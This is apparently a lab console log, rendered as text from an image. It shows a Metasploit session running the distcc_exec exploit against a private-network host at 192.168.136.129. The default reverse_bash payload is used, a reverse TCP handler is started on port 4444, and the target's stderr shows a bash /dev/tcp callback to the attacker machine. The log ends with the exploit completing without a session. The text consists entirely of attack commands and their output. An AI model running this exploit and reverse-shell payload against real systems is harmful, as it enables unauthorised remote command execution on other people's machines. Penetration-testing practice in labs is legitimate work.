 msf6 > use exploit/unix/misc/distcc_exec
[*] No payload configured, defaulting to cmd/unix/reverse_bash
msf6 exploit(unix/misc/distcc_exec) > set rhost 192.168.136.129
rhost => 192.168.136.129
msf6 exploit(unix/misc/distcc_exec) > exploit
[*] Started reverse TCP handler on 192.168.136.128:4444
[*] 192.168.136.129:3632 - stderr: bash: 73: Bad file descriptor
[*] 192.168.136.129:3632 - stderr: bash: /dev/tcp/192.168.136.128/4444: No such file or directory
[*] 192.168.136.129:3632 - stderr: bash: 73: Bad file descriptor
[*] Exploit completed, but no session was created.
msf6 exploit(unix/misc/distcc_exec) >